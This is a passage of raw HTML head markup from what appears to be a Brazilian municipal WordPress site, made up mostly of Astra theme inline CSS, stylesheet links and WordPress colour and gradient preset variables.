.ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1e73be;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#47a900;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:12px;font-size:0.66666666666667rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#019c10;background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:160px;max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;margin-left:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#3a8803;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#3a8803;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;font-size:15px;font-size:0.83333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itatuba.pb.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 